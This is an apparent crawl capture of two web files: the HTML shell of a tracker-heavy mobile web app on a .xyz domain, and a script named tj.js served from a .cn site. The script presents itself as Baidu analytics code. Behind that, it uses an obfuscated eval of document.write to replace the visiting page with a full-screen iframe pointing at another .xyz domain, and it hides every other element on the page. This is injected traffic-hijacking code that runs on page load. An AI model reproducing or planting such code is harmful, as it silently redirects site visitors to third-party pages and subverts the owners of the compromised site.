

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.966619.xyz:8283/home?channel=Onerun5-100-4hu
body_size: 11275
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281440409&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3375-Onerun5-100-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zbh168.cn/tj.js
body_size: 984
content:
//S
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fba341dec5ad56829a6ab8ff39542fe2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//A
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a62c7391c9bcad1a10fc78f81ce5fecf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b1858f74c201f17b956b0e0d386c60e3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ["https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}